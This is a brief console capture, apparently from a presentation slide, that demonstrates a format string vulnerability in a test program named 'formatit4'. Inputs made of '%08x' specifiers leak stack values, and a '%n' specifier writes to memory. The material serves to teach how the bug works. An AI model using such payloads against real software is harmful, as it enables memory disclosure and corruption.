 C:\WINDOWS\system32\cmd.exe
>formatit4 hello
0240FF5C,00000001hello
>
>
>
>formatit4 hello,%08x,%08x,%08x,%08x,%08x,%08x,%08x,%08x,%08x
0240FF5C,00000001hello,0240ff5c,00000001,00401223,0240ff6c,0240ff5c,77c4ee45,000
00008,00000002,00000001,0240ffa0
>
>
>
>
>formatit4 hello,%n,%08x,%08x,%08x,%08x,%08x,%08x,%08x,%08x
0240FF5C,00000001hello,,00000001,00401223,0240ff6c,0240ff5c,77c4ee45,00000008,00
000002,00000006,0240ffa0
>
>
>_